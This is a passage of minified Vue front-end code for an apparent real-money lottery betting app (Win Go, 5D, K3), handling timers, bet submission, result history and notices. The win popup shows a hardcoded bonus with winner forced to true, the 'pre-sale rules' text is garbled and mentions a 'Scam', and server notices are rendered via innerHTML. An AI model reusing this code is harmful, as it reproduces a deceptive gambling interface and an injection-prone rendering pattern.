")],64)):k("",!0)])]),_:2},1024))),128))]),_:1})):k("",!0)])])])],4)}}},ly=De(iy,[["__scopeId","data-v-9f0b77f6"]]);const ry=o=>(Lt("data-v-15db192a"),o=o(),St(),o),cy={class:"game_geader"},uy={class:"GameList__C"},_y=["onClick"],dy=ry(()=>s("br",null,null,-1)),my={class:"modal_slot_content"},py=["innerHTML"],gy={key:1,class:"notification"},vy={alt:""},hy={__name:"GameHeader",props:{code:{type:String,required:!0}},emits:["gameCodeActive"],setup(o,{emit:r}){const{initData:c}=ft(),{allNoticeList:l}=vs(),u=_(null),m=_(!1);u.value=l.filter(S=>S.popupLocationEnum=="INDEX");const p=_(!0),T=o,v=_(null),w=r,g=S=>{v.value=S,w("gameCodeActive",v.value)},f=()=>{u.value.length>0&&(m.value=!0)},R=()=>{const{notShowToday:S}=vs();if(S){const b=new Date;b.setHours(23,59,59),gs.set("popupTime","KGApp",{expires:b}),p.value=!1}m.value=!1},E=K(()=>c.gameList.filter(b=>b.gameTypeEnum===T.code)),x=_(null);return ze(()=>{x.value=gs.get("popupTime"),v.value=E.value[0],w("gameCodeActive",v.value),x.value&&(p.value=!1)}),(S,b)=>{const L=ly,M=ey,I=Qe("lazy");return a(),i("div",cy,[y(L,{class:"Game__noticeBar",onClick:b[0]||(b[0]=A=>f())}),s("div",uy,[(a(!0),i(F,null,se(e(E),(A,N)=>(a(),i("div",{key:N,class:D(["GameList__C-item",{active:e(v)&&e(v).gameCodeEnum===A.gameCodeEnum}])},[s("div",{class:D({longText:e(At).global.locale.value==="bn-BD"}),onClick:Y=>g(A)},[G(n(S.$t(`allLotteryGames.${A.gameTypeEnum}`))+" ",1),dy,G(" "+n(S.$t(`allLotteryGames.${A.gamePeriodEnum}`)),1)],10,_y)],2))),128))]),y(M,{"show-checked":e(p),class:"homeNotification",show:e(m),title:e(At).global.t("home.notification"),"is-notification":!0,"show-close-button":!1,"confirm-event":R},{default:B(()=>[s("div",my,[(a(!0),i(F,null,se(e(u),(A,N)=>(a(),i("div",{key:N,class:"notification_content"},[A.styleTypeEnum=="IMAGE_TEXT"?(a(),i("div",{key:0,class:"notification",innerHTML:A.content},null,8,py)):(a(),i("div",gy,[le(s("img",vy,null,512),[[I,A.content]])]))]))),128))])]),_:1},8,["show-checked","show","title"])])}}},$o=De(hy,[["__scopeId","data-v-15db192a"]]);const yy={class:"navbar"},fy={class:"navbar-fixed"},by={class:"navbar__content"},wy={class:"navbar__content-center"},Ey={key:0,class:"navbar__content-title"},Ty={class:"navbar__content-right"},Cy={class:"content__right"},$y={__name:"GameNavbar",props:{gameType:{type:String,default:null}},setup(o){const r=Dt(),c=o;function l(){sessionStorage.getItem("hasPreviousPage")==="true"?r.go(-1):r.push("/index")}return(u,m)=>(a(),i("div",yy,[s("div",fy,[s("div",by,[s("div",{class:"navbar__content-left"},[s("div",{class:"backIcon",onClick:l})]),s("div",wy,[c.gameType?k("",!0):(a(),i("div",Ey,n(u.$t("activity.gameRules")),1))]),s("div",Ty,[s("div",Cy,[c.gameType?(a(),i("div",{key:0,onClick:m[0]||(m[0]=p=>e(r).push(`/home/allLotteryGames/rules/${c.gameType}`))},n(u.$t("activity.rules")),1)):k("",!0)])])])])]))}},oo=De($y,[["__scopeId","data-v-d7eba249"]]);const Ly=o=>(Lt("data-v-1fa74128"),o=o(),St(),o),Sy={class:"game_preSaleRules_model"},Ry={class:"TimeLeft__C-PreSale"},ky={class:"TimeLeft__C-PreSale-head"},Ay=Ly(()=>s("div",{class:"TimeLeft__C-PreSale-body"},[s("p",null," In order to protect the legitimate rights and interests of users participating in the pre-sale and maintain the normal operating order of the pre-sale, these rules are formulated in accordance with relevant agreements and laws and regulations. "),s("p",null,"country Chapter 1 Definition"),s("p",null," 1.1 Pre-sale definition: refers to a sales model in which a seller offers a bundle of a product or service, collects consumer orders through product tools before selling, and makes it available to customers. consumers of goods and/or services by prior agreement "),s("p",null,' 1.2 Presale mode is "deposit" mode. "Consignment" refers to the pre-delivery of a fixed number of items prior to sale. "Deposit" Scam Join mini games for a chance to win more deposits. Deposits can be exchanged directly for goods. Deposit is not refundable. '),s("p",null," 1.3 Pre-sale product: A product that is shipped by the seller using the pre-sale product tool. Only highlight the word presale on the product name or product detail page, and products that do not use the presale product tool are not presale. "),s("p",null," 1.4 Pre-sale system: refers to the system product tool that helps sellers to sell samples before selling. "),s("p",null,' 1.5 Product price before selling: is the selling price of the product before selling. The price of pre-sale items consists of two parts: deposit and final payment." ')],-1)),Iy={class:"TimeLeft__C-PreSale-foot"},Ny={__name:"GamePreSaleRulesModel",props:{showPreSaleRulesModel:{type:Boolean,required:!1}},emits:["update:showPreSaleRulesModel"],setup(o,{emit:r}){const c=r,l=o,u=K({get:()=>l.showPreSaleRulesModel,set:p=>c("update:showPreSaleRulesModel",p)}),m=()=>{c("update:showPreSaleRulesModel",!1)};return(p,T)=>{const v=js;return a(),i("div",Sy,[y(v,{show:e(u),"onUpdate:show":T[1]||(T[1]=w=>Fe(u)?u.value=w:null),round:"",osition:"center"},{default:B(()=>[s("div",Ry,[s("div",ky,"《"+n(p.$t("allLotteryGames.preSaleRules"))+"》",1),Ay,s("div",Iy,[s("div",{class:"TimeLeft__C-PreSale-foot-btn",onClick:T[0]||(T[0]=w=>m())},n(p.$t("allLotteryGames.iKnow")),1)])])]),_:1},8,["show"])])}}},Lo=De(Ny,[["__scopeId","data-v-1fa74128"]]);const Oy={class:"game_message_model"},My={class:"TimeLeft__C-PreSale"},Py={class:"TimeLeft__C-PreSale-head"},Dy={class:"TimeLeft__C-PreSale-body"},By={key:1},Gy={class:"TimeLeft__C-PreSale-foot"},xy={__name:"GameMessageModel",props:{showMessageModel:{type:Boolean,required:!1},gameName:{type:String,default:""},gameType:{type:String,default:""}},emits:["update:showMessageModel"],setup(o,{emit:r}){var R;const{config:c}=ke(As()),l=r,{COMMON_GAME_SERVICE_FEE_RATE:u}=c.value,m=u?(R=u[0])==null?void 0:R.gameServiceFeeRate:0,p=o,T=_(0);let v=Tt({});ze(()=>{const E=[1.5,2,4.5,9];T.value=100-100*(m/100),v={gameFeeRate:m,amount:T.value},E.forEach(x=>{const S=x.toString().replace(".","_"),b=`multipliedAmount${S}Title`,L=`multipliedAmount${S}Value`;v[b]=`${T.value} * ${x}`,v[L]=T.value*x})});const w={MINUTE1:1,MINUTE3:3,MINUTE5:5,MINUTE10:10},g=K({get:()=>p.showMessageModel,set:E=>l("update:showMessageModel",E)}),f=()=>{l("update:showMessageModel",!1)};return(E,x)=>{const S=js;return a(),i("div",Oy,[y(S,{show:e(g),"onUpdate:show":x[1]||(x[1]=b=>Fe(g)?g.value=b:null),round:"",osition:"center"},{default:B(()=>[s("div",My,[s("div",Py,n(E.$t("allLotteryGames.howToPlay")),1),s("div",Dy,[p.gameName==="WIN_GO"?(a(),i(F,{key:0},[s("p",null,n(E.$t(`allLotteryGames.WIN_GO_message_${w[p.gameType]}_1`)),1),(a(),i(F,null,se(7,b=>s("p",{key:b},n(E.$t(`allLotteryGames.WIN_GO_message_${b+1}`,e(v))),1)),64))],64)):k("",!0),p.gameName==="TRX_WIN_GO"?(a(),i(F,{key:1},[w[p.gameType]==1?(a(),i(F,{key:0},se(19,b=>s("p",{key:b},n(E.$t(`allLotteryGames.TRX_WIN_GO_message_${b}`,e(v))),1)),64)):k("",!0),w[p.gameType]!==1?(a(),i("p",By,n(E.$t(`allLotteryGames.TRX_WIN_GO_message_${w[p.gameType]}_1`,e(v))),1)):k("",!0),(a(),i(F,null,se(6,b=>s("p",{key:b},n(E.$t(`allLotteryGames.TRX_WIN_GO_message_${b+19}`,e(v))),1)),64))],64)):k("",!0),p.gameName==="FIVE_D"?(a(),i(F,{key:2},se(24,b=>s("p",{key:b},n(E.$t(`allLotteryGames.FIVE_D_message_${b}`)),1)),64)):k("",!0),p.gameName==="K3"?(a(),i(F,{key:3},se(32,b=>s("p",{key:b},n(E.$t(`allLotteryGames.K3_message_${b}`)),1)),64)):k("",!0)]),s("div",Gy,[s("div",{class:"TimeLeft__C-PreSale-foot-btn",onClick:x[0]||(x[0]=b=>f())},n(E.$t("allLotteryGames.close")),1)])])]),_:1},8,["show"])])}}},So=De(xy,[["__scopeId","data-v-02ff5a33"]]);const yn=o=>(Lt("data-v-eb2c016e"),o=o(),St(),o),Uy={key:0,class:"WinningTip__C",style:{}},Fy={class:"WinningTip__C-body-l1"},Vy={key:0},Ky={key:1},Wy={key:0,class:"WinningTip__C-body-l2"},Hy={class:"line1"},jy={class:"line2"},zy={class:"yuan"},Jy={key:1,class:"WinningTip__C-body-l2 type1"},Yy={key:2,class:"WinningTip__C-body-l2 type2"},qy={key:3,class:"WinningTip__C-body-l2"},Xy={class:"FDB__C-nav"},Qy={class:"title"},Zy={class:"num"},e1=yn(()=>s("div",{class:"title"},"SUM",-1)),t1={class:"num"},s1={class:"WinningTip__C-body-l3"},o1={key:0},a1=yn(()=>s("div",{class:"head"},"Bonus",-1)),n1={class:"bonus"},i1={class:"gameDetail"},l1={key:1},r1=yn(()=>s("div",{class:"isLose"},"Lose",-1)),c1={class:"gameDetail"},u1={class:"WinningTip__C-body-l4"},_1={__name:"betStatusAlert",props:{show:{type:Boolean,default:!1},winner:{type:Boolean,default:!1},data:{type:Object,default:null},letterPlayTypeList:{type:Array,default:null}},emits:["closeBtn"],setup(o,{emit:r}){const{currencySign:c}=os(),l=r,u=o,m={1:"1 Minute",2:"Trx Win 1 Minute",3:"5D 1 Minute",4:"K3 1 Minute",5:"3 Minute",6:"Trx Win 3 Minute",7:"5D 3 Minute",8:"K3 3 Minute",9:"5 Minute",10:"Trx Win 5 Minute",11:"5D 5 Minute",12:"K3 5 Minute",13:"10 Minute",14:"Trx Win 10 Minute",15:"5D 10 Minute",16:"K3 10 Minute"},p=_(!1),T=()=>{l("closeBtn",!1)};let v=_(null);const w=()=>{p.value?v.value=setTimeout(()=>{T()},3e3):clearTimeout(v.value)};vt(p,()=>{w()}),vt(()=>u.data,()=>{});const g=E=>E.reduce((x,S)=>x+S,0),f=E=>E.split("-").map(x=>Number(x));ze(()=>{w()});const R=E=>[1,3,7,9].includes(E)?"green":[2,4,6,8].includes(E)?"red":[0,5].includes(E)?"violet":"red";return(E,x)=>o.show?(a(),i("div",Uy,[s("div",{class:D(["WinningTip__C-body",{isL:!o.winner}])},[s("div",Fy,[o.winner?(a(),i("div",Vy,"Congratulations")):(a(),i("div",Ky,"Sorry"))]),o.data&&[4,8,12,16].includes(o.data.gameCodeEnum)?(a(),i("div",Wy,[s("div",Hy,[s("div",{class:D(`num${o.data&&f(o.data.issueResult)[0]}`)},null,2),s("div",{class:D(`num${o.data&&f(o.data.issueResult)[1]}`)},null,2),s("div",{class:D(`num${o.data&&f(o.data.issueResult)[2]}`)},null,2)]),s("div",jy,[s("div",null,n(o.data&&f(o.data.issueResult).join("")),1),s("div",zy,n(o.data&&g(f(o.data.issueResult))>10?"Big":"Smaill"),1),s("div",null,n(o.data&&[3,5,7,9,11,13,15,17].includes(g(f(o.data.issueResult)))?"Odd":"Even"),1)])])):k("",!0),o.data&&[1,5,9,13].includes(o.data.gameCodeEnum)?(a(),i("div",Jy,[G(" Lottery results "),s("div",{class:D(`${R(o.data.issueResult)}Color`)},n(E.$t(`allLotteryGames.${R(o.data.issueResult)}`)),3),s("div",{class:D(["WinningNum",`${R(o.data.issueResult)}Color`])},n(o.data.issueResult),3),s("div",{class:D(`${R(o.data.issueResult)}Color`)},n([5,6,7,8,9].includes(o.data.issueResult)?E.$t("allLotteryGames.big"):E.$t("allLotteryGames.small")),3)])):k("",!0),o.data&&[2,6,10,14].includes(o.data.gameCodeEnum)?(a(),i("div",Yy,[G(" Lottery results "),s("div",{class:D(`${R(o.data.issueResult)}Color`)},n(E.$t(`allLotteryGames.${R(o.data.issueResult)}`)),3),s("div",{class:D(["WinningNum",`${R(o.data.issueResult)}Color`])},n(o.data.issueResult),3),s("div",{class:D(`${R(o.data.issueResult)}Color`)},n([5,6,7,8,9].includes(o.data.issueResult)?E.$t("allLotteryGames.big"):E.$t("allLotteryGames.small")),3)])):k("",!0),o.data&&[3,7,11,15].includes(o.data.gameCodeEnum)?(a(),i("div",qy,[G(" Lottery results "),s("div",Xy,[(a(!0),i(F,null,se(o.letterPlayTypeList,(S,b)=>(a(),i("div",{key:b},[s("div",Qy,n(S.code),1),s("div",Zy,n(o.data.issueResult[b]),1)]))),128)),s("div",null,[e1,s("div",t1,n(o.data.issueResult&&o.data.issueResult.reduce((S,b)=>S+b,0)),1)])])])):k("",!0),s("div",s1,[o.winner?(a(),i("div",o1,[a1,s("div",n1,n(e(c))+"9.41",1),s("div",i1,n(o.data&&`Period: ${m[o.data.gameCodeEnum]} ${o.data.issueNumber}`),1)])):(a(),i("div",l1,[r1,s("div",c1,n(o.data&&`Period: ${m[o.data.gameCodeEnum]} ${o.data.issueNumber}`),1)]))]),s("div",u1,[s("div",{class:D(["acitveBtn",{active:e(p)}]),onClick:x[0]||(x[0]=S=>p.value=!e(p))},null,2),G(" 3 seconds auto close ")]),s("div",{class:"closeBtn",onClick:T})],2)])):k("",!0)}},Ro=De(_1,[["__scopeId","data-v-eb2c016e"]]),d1="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/di1-0f3d86cb.mp3",m1="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/di2-ad9aa8fb.mp3",fs=Is("audio",()=>{const o=Number(localStorage.getItem("sound")),r=_(o||1),c=v=>{r.value=v,localStorage.setItem("sound",v)},l=_(null),u=_(null);return{sound:r,setSound:c,audioSourcePlay:l,audioSourcePause:u,loadAudioSources:()=>{try{l.value=new Audio(d1),u.value=new Audio(m1)}catch(v){console.error("Error loading audio sources:",v)}},playAudio:v=>{v&&v.readyState===HTMLMediaElement.HAVE_ENOUGH_DATA&&v.play()},stopAudio:v=>{v&&!v.paused&&v.pause()}}}),ko=(o,r=1e3)=>{const{t:c}=it();let l=0;return function(){const u=this,m=arguments,p=Date.now();if(p-l>=r)o.apply(u,m),l=p;else{const T=parseInt((r-(p-l))/1e3);$t(c("common.throttleErrmsg",{time:T||r/1e3}))}}};function Ao(o,r){const c=ht(o);let l;switch(r){case"MINUTE1":l=1;break;case"MINUTE3":l=3;break;case"MINUTE5":l=5;break;case"MINUTE10":l=10;break;default:return"Invalid period type"}const u=c.hour()*60+c.minute(),m=Math.floor(u/l)+1,p=c.startOf("day").add((m-1)*l,"minute").format("YYYY/MM/DD HH:mm:ss"),T=c.startOf("day").add((m-1)*l+l,"minute").format("YYYY/MM/DD HH:mm:ss"),v=g1(T);return{issueNumber:`${c.format("YYYYMMDD")}${p1(m)}`,openTime:p,closeTime:T,countDown:v}}function p1(o){return o.toString().padStart(4,"0")}function g1(o){const r=Hn();return ht(o).diff(r,"second")*1e3}const fn=(o,r=0)=>{const c={};for(let u=0;u<10;u++)c[u]={recentMissing:0,totalMissing:0,count:0,maxConsecutive:0,consecutiveCount:0};const l=Array(10).fill(-1);for(let u=0;u<o.length;u++){const m=parseInt(o[u].split("-")[r],10);for(let p=0;p<10;p++)p===m?(c[p].count++,c[p].consecutiveCount++,c[p].consecutiveCount>c[p].maxConsecutive&&(c[p].maxConsecutive=c[p].consecutiveCount)):(c[p].consecutiveCount=0,c[p].totalMissing++);l[m]=u}for(let u=0;u<10;u++)c[u].recentMissing=o.length-1-l[u],c[u].averageMissing=Math.round(c[u].totalMissing/o.length*10),c[u].frequency=Math.round(c[u].count/o.length*10);return c};const $s=o=>(Lt("data-v-463c6745"),o=o(),St(),o),v1={class:"home_allLotteryGames_WIN_GO_container"},h1={class:"TimeLeft__C"},y1={class:"TimeLeft__C-name"},f1={class:"TimeLeft__C-id"},b1={class:"TimeLeft__C-text"},w1={class:"digit-group"},E1=$s(()=>s("div",null,":",-1)),T1={class:"digit-group"},C1={class:"Betting__C",voicetype:"2",typeid:"1"},$1=$s(()=>s("div",null,"0",-1)),L1={class:"Betting__C-head"},S1=["onClick"],R1={class:"Betting__C-numC"},k1=["onClick"],A1={class:"Betting__C-foot"},I1=["onClick"],N1={class:"RecordNav__C"},O1={key:0,class:"GameRecord__C"},M1={class:"GameRecord__C-head"},P1={class:"GameRecord__C-body"},D1={class:"GameRecord__C-origin"},B1={key:0,class:"GameRecord__C-origin-I violet"},G1=$s(()=>s("div",{class:"list-fooder"},null,-1)),x1={class:"GameRecord__C-foot"},U1={key:1,class:"Trend__C"},F1={class:"Trend__C-head"},V1={class:"Trend__C-body2"},K1={class:"Trend__C-body2-IssueNumber"},W1={class:"Trend__C-body2-Num"},H1=["id"],j1={class:"text"},z1=$s(()=>s("div",{class:"list-fooder"},null,-1)),J1={class:"Trend__C-foot"},Y1={class:"Trend__C-foot-previous"},q1={class:"Trend__C-foot-previous"},X1={key:2,class:"MyGameRecord__C"},Q1={class:"Betting__Popup-head c-row c-row-between"},Z1={class:"c-row c-row-middle"},ef={class:"txt"},tf={id:"balance_span",class:"amount"},sf={class:"history c-row c-row-middle-center"},of={class:"img"},af=$s(()=>s("div",{class:"c-line"},null,-1)),nf={class:"Betting__Popup-body"},lf={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},rf={style:{"margin-right":"0.25rem"}},cf={key:0,class:"Betting__Popup-body-select-img",alt:""},uf={class:"Betting__Popup-body-line"},_f={class:"Betting__Popup-body-line-list"},df=["onClick"],mf={class:"Betting__Popup-body-line"},pf={class:"Betting__Popup-body-line-btnL"},gf={class:"Betting__Popup-body-line"},vf=$s(()=>s("div",null,null,-1)),hf={class:"Betting__Popup-body-line-list"},yf=["onClick"],ff=$s(()=>s("div",{class:"Betting__Popup-body-line"},null,-1)),bf={class:"Betting__Popup-foot"},wf={class:"currencySign_pkr"},Ef={__name:"index",setup(o){var Xt;const{betNumberList:r}=to(),{config:c}=ke(As()),{COMMON_GAME_SERVICE_FEE_RATE:l}=c.value,u=l?(Xt=l[0])==null?void 0:Xt.gameServiceFeeRate:0,m=ms(),{setLoading:p}=m,T=Eo(),{gameOddsObj:v}=ke(T),{loadAudioSources:w,playAudio:g,stopAudio:f}=fs(),{currencySign:R}=os(),E=fs(),x=yt(),{userInfo:S}=ke(x),{onSetUserBalance:b}=yt(),{numbersLists:L}=r.WIN_GO,M=Dt(),I=Wt(),{t:A}=it(),N=_(1),Y=_([]),J=_(1),Z=L,Ee=async ae=>{N.value=ae,rt()};vt(N,()=>{V(),setTimeout(()=>{Le(!0)},100)},{deep:!0});const C=ae=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winGo/n0.png":ni,"../../../../../assets/images/theme1/home/winGo/n0_bg.png":ii,"../../../../../assets/images/theme1/home/winGo/n1.png":li,"../../../../../assets/images/theme1/home/winGo/n2.png":ri,"../../../../../assets/images/theme1/home/winGo/n3.png":ci,"../../../../../assets/images/theme1/home/winGo/n4.png":ui,"../../../../../assets/images/theme1/home/winGo/n5.png":_i,"../../../../../assets/images/theme1/home/winGo/n5_bg.png":di,"../../../../../assets/images/theme1/home/winGo/n6.png":mi,"../../../../../assets/images/theme1/home/winGo/n7.png":pi,"../../../../../assets/images/theme1/home/winGo/n8.png":gi,"../../../../../assets/images/theme1/home/winGo/n9.png":vi})[`../../../../../assets/images/theme1/home/winGo/n${ae}.png`],self.location).href,V=async()=>{J.value=1,await z(),await ye(),await X(),await pe(),ee.value===1&&await Ht()},O=_(!1),h=ko(()=>{O.value=!0,x.onGetUserBalance(),ho(A("common.refreshSuccess")),O.value=!1},1e4),z=async()=>{try{const{data:ae}=await Me.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});he.value=await ae}catch(ae){const oe=ae.response.status;await hs({message:`Code:${oe}
(Message:${A("httpMessage.neterrorTip")})`}).then(()=>{M.go(0)})}},X=async()=>{const ae={gameCodeEnum:N.value.gameCodeEnum,issueNumber:W.value.issueNumber},{data:oe}=await Me.get("/consumer/game/gameIssue/getResultListCache",{params:ae});Y.value=we(oe)},he=_(""),W=_(null),ue=_(3e4),re=_(null),ye=async()=>{const ae=N.value.gamePeriodEnum;W.value=await Ao(he.value,ae),ue.value=W.value.countDown,re.value.reset()},Ae=()=>{w()},ve=_(!1),_e=_(0),Ne=ae=>{const{minutes:oe,seconds:He}=ae;E.sound===1&&oe===0&&E.audioSourcePlay&&([5,4,3,2,1].includes(He)?g(E.audioSourcePlay):He===0&&!ve.value?(g(E.audioSourcePause),ve.value=!0):ve.value&&(f(E.audioSourcePlay),f(E.audioSourcePause),ve.value=!1)),!oe&&He<=5?(_e.value=He,rt()):_e.value=0},Be=(ae,oe=2)=>ae.toString().padStart(oe,"0"),ce=async ae=>{const oe={current:ae,size:10,gameCodeEnum:N.value.gameCodeEnum},{data:He}=await Me.get("/consumer/game/gameIssue/getResultList",{params:oe});Y.value=we(He.records),pe()},we=ae=>ae.map(oe=>(oe.issueResult=Number(oe.issueResult.split("-")[0]),oe)),pe=()=>{ee.value===1&&(xe.value=[],setTimeout(()=>{Le()},100))},ee=_(0);vt(ee,()=>{J.value=1,ee.value===1&&!xt.value&&Ht(),pe()});let ge=Tt({});ze(async()=>{for(const ae of Z){const oe=v.value[Te.playTypeEnum][ae.value].playRate;ae.playRate=Number((oe/100).toFixed(2))}await Z.forEach(ae=>{const oe=`typeList${ae.type}`;ge[oe]||(ge[oe]=[]),ge[oe].push(ae)})});const Je=async()=>{if(!Te.agree)return;if(p(!0),Te.cashBetOrderExtraParamList=await[{playTypeEnum:Te.playTypeEnum,playBetEnum:Te.playBetEnum,betAmount:Te.balance*Te.quantity*100,betDetailJson:"{}"}],Te.cashBetOrderExtraParamList[0].betAmount>et.value.maxBet||Te.cashBetOrderExtraParamList[0].betAmount<et.value.minBet){$t(A("allLotteryGames.phEnterAmount",{min:et.value.minBet/100,max:et.value.maxBet/100})),rt(),as(100),p(!1);return}const ae={gameCodeEnum:N.value.gameCodeEnum,issueNumber:Number(W.value.issueNumber),cashBetOrderExtraParamList:Te.cashBetOrderExtraParamList};Me.post("/consumer/cash/cashBetOrder/saveBetOrderList",ae).then(oe=>{const{code:He}=oe;He==1e4&&($t(A("allLotteryGames.betSuccess")),b(oe.data.cashBalance))}).finally(async()=>{await rt(),await as(100),await p(!1)})},xe=_([]),be=(ae,oe)=>{ae!=null&&ae.classList[1]&&(ae==null?void 0:ae.classList[1])===oe&&xe.value.push(ae)},Le=ae=>{if(ee.value!==1)return!1;ae&&xe.value.reverse();for(let oe=0;oe<9;oe++){let He=document.getElementById(`myCanvas${oe}`),Q=He.getContext("2d"),te=He.width/He.clientWidth,H=xe.value[oe],q=xe.value[oe+1],Ve=te*H.offsetLeft+H.offsetWidth/2,Ge=te*q.offsetLeft+q.offsetWidth/2,tt=He.height-H.offsetHeight;Q.clearRect(0,0,He.width,He.height),Q.beginPath(),Q.moveTo(Ve,10),Q.lineTo(Ge,tt),Q.strokeStyle="#FF8A8A",Q.lineWidth=3,Q.stroke()}},qe=()=>{Le()};ze(()=>{window.addEventListener("resize",qe),Le()}),Cs(()=>{window.removeEventListener("resize",qe)});const We=_([]),et=_({}),Re=[1,5,10,20,50,100],Pe=_(!1),Ze=ae=>{Te.selectValue=ae,Te.playBetEnum=Z.filter(Q=>Q.code===Te.selectValue)[0].value,et.value=v.value[Te.playTypeEnum][Te.playBetEnum];const oe=_(et.value.minBet/100),He=_(et.value.maxBet/100);We.value=mt(oe.value,He.value),Te.balance=We.value[0],Pe.value=!0},mt=(ae,oe)=>{const He=_([]);He.value.push(ae);for(let Q=1;Q<=3&&(ae*=10,ae<=oe&&ae!==He.value[Q-1]);Q++)He.value.push(ae);return He.value},rt=()=>{Rt(),Pe.value=!1},lt=(ae,oe)=>{switch(oe){case 1:Te.quantity--;break;case 2:Te.quantity++;break;default:Te.quantity=Number(ae)}},$e={selectValue:null,playBetEnum:null,playTypeEnum:"WIN_GO_1ST",balance:null,quantity:1,agree:!0,cashBetOrderExtraParamList:[]},Te=Tt(Et({},$e)),Rt=()=>{nt.value=null,Object.assign(Te,$e)},nt=_(null),Oe=_(!1),Ct=_(!1),Pt=_(!1),It=ae=>{Pt.value=ae},xt=_(null),Ht=async()=>{const ae={gameCodeEnum:N.value.gameCodeEnum,issueNumber:W.value.issueNumber},{data:oe}=await Me.get("/consumer/game/gameIssue/getStatisticListCache",{params:ae}),He=oe.map(Q=>Q.issueResult);xt.value=fn(He)};return(ae,oe)=>{const He=Ro,Q=So,te=Lo,H=oo,q=$o,Ve=qs,Ge=fo,tt=yo,ct=Yt,Xe=Ys,st=so,ot=Xs,bt=Js,Nt=Qe("lazy");return a(),i("div",{class:"home_allLotteryGames_WIN_GO_page",onClickOnce:oe[18]||(oe[18]=ie=>Ae())},[y(He,{show:e(Pt),winner:!0,data:e(Y)[0],onCloseBtn:It},null,8,["show","data"]),y(Q,{"show-message-model":e(Oe),"onUpdate:showMessageModel":oe[0]||(oe[0]=ie=>Fe(Oe)?Oe.value=ie:null),"game-type":e(N).gamePeriodEnum,"game-name":e(I).name},null,8,["show-message-model","game-type","game-name"]),y(te,{"show-pre-sale-rules-model":e(Ct),"onUpdate:showPreSaleRulesModel":oe[1]||(oe[1]=ie=>Fe(Ct)?Ct.value=ie:null)},null,8,["show-pre-sale-rules-model"]),y(H,{"game-type":e(I).name},null,8,["game-type"]),y(q,{code:e(I).name,onGameCodeActive:Ee},null,8,["code"]),s("div",v1,[s("div",{class:D({mask_bg:e(Pe)}),onClick:oe[2]||(oe[2]=ie=>rt())},null,2),s("div",h1,[s("div",y1," Win Go "+n(ae.$t(`allLotteryGames.${e(N).gamePeriodEnum||"MINUTE1"}`)),1),s("div",f1,n(e(W)&&e(W).issueNumber),1),s("div",b1,n(ae.$t("allLotteryGames.timeRemaining")),1),y(Ve,{ref_key:"countDownEvent",ref:re,time:e(ue),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:Ne,onFinish:oe[3]||(oe[3]=ie=>V())},{default:B(ie=>[s("div",w1,[(a(!0),i(F,null,se(Be(ie.minutes).split(""),(ut,pt)=>(a(),i("span",{key:"minute-"+pt},n(ut),1))),128))]),E1,s("div",T1,[(a(!0),i(F,null,se(Be(ie.seconds).split(""),(ut,pt)=>(a(),i("span",{key:"second-"+pt},n(ut),1))),128))])]),_:1},8,["time"])]),s("div",C1,[s("div",{class:"Betting__C-mark",style:Ye([{direction:"ltr"},{display:e(_e)?"flex":"none"}])},[$1,s("div",null,n(e(_e)),1)],4),s("div",L1,[(a(!0),i(F,null,se(e(ge).typeList2,(ie,ut)=>(a(),i("div",{key:ut,class:D(`Betting__C-head-${ie.code}`),onClick:pt=>Ze(ie.code)},[s("span",null,n(ae.$t(`allLotteryGames.${ie.code}`)),1),s("span",null,n(ie.playRate),1)],10,S1))),128))]),s("div",R1,[(a(!0),i(F,null,se(e(ge).typeList1,ie=>(a(),i("div",{key:ie.code,class:D(["'Betting__C-numC-item",[{active:e(nt)==ie.code}]]),onClick:ut=>Ze(ie.code)},[s("div",{class:D("Betting__C-numC-item"+ie.code)},null,2),s("span",null,n(ie.playRate),1)],10,k1))),128))]),s("div",A1,[(a(!0),i(F,null,se(e(ge).typeList3,ie=>(a(),i("div",{key:ie.code,class:D(`Betting__C-foot-${ie.code}`),onClick:ut=>Ze(ie.code)},[s("span",null,n(ae.$t(`allLotteryGames.${ie.code}`)),1),s("span",null,n(ie.playRate),1)],10,I1))),128))])]),s("div",N1,[s("div",{class:D({active:e(ee)===0}),onClick:oe[4]||(oe[4]=ie=>ee.value=0)},n(ae.$t("allLotteryGames.gameHistory")),3),s("div",{class:D({active:e(ee)===1}),onClick:oe[5]||(oe[5]=ie=>ee.value=1)},n(ae.$t("allLotteryGames.chart")),3),s("div",{class:D({active:e(ee)===2}),onClick:oe[6]||(oe[6]=ie=>ee.value=2)},n(ae.$t("allLotteryGames.myHistory")),3)]),e(ee)===0?(a(),i("div",O1,[s("div",M1,[y(tt,null,{default:B(()=>[y(Ge,{span:"8"},{default:B(()=>[G(n(ae.$t("allLotteryGames.period")),1)]),_:1}),y(Ge,{span:"5"},{default:B(()=>[G(n(ae.$t("allLotteryGames.number")),1)]),_:1}),y(Ge,{span:"5"},{default:B(()=>[G(n(ae.$t("allLotteryGames.bigSmall")),1)]),_:1}),y(Ge,{span:"6"},{default:B(()=>[G(n(ae.$t("allLotteryGames.color")),1)]),_:1})]),_:1})]),s("div",P1,[(a(!0),i(F,null,se(e(Y),(ie,ut)=>(a(),Se(tt,{key:ut},{default:B(()=>[y(Ge,{span:"8"},{default:B(()=>[G(n(ie.issueNumber),1)]),_:2},1024),y(Ge,{span:"5",class:"numcenter"},{default:B(()=>[s("div",{class:D(["GameRecord__C-body-num",{greenColor:[1,3,7,9].includes(ie.issueResult),defaultColor:[2,4,6,8].includes(ie.issueResult),mixedColor0:ie.issueResult==0,mixedColor5:ie.issueResult==5}])},n(ie.issueResult),3)]),_:2},1024),y(Ge,{span:"5"},{default:B(()=>[s("span",null,n([5,6,7,8,9].includes(ie.issueResult)?ae.$t("allLotteryGames.big"):ae.$t("allLotteryGames.small")),1)]),_:2},1024),y(Ge,{span:"6"},{default:B(()=>[s("div",D1,[s("div",{class:D(["GameRecord__C-origin-I",{red:[0,2,4,6,8].includes(ie.issueResult),green:[1,3,5,7,9].includes(ie.issueResult)}])},null,2),[0,5].includes(ie.issueResult)?(a(),i("div",B1)):k("",!0)])]),_:2},1024)]),_:2},1024))),128)),G1]),s("div",x1,[y(Xe,{modelValue:e(J),"onUpdate:modelValue":oe[7]||(oe[7]=ie=>Fe(J)?J.value=ie:null),"total-items":e(Y).length>=10&&e(J)*10+10||e(Y).length,"show-page-size":0,onChange:ce},{"prev-text":B(()=>[y(ct,{class:"mirror",name:"arrow-left"})]),"next-text":B(()=>[y(ct,{